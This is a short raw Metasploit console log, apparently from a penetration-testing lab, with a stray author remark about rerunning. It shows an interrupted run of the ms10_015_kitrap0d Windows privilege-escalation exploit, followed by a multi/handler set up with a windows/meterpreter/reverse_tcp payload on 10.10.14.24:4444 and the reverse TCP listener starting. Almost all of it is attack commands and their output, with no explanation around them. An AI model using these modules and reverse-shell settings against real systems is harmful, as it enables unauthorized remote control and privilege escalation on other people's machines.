 [*] run: Interrupted
msf5 exploit(windows/local/ms10_015_kitrap0d) > use exploit/multi/handler
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.24      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
run again some times doesnt work
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.24:4444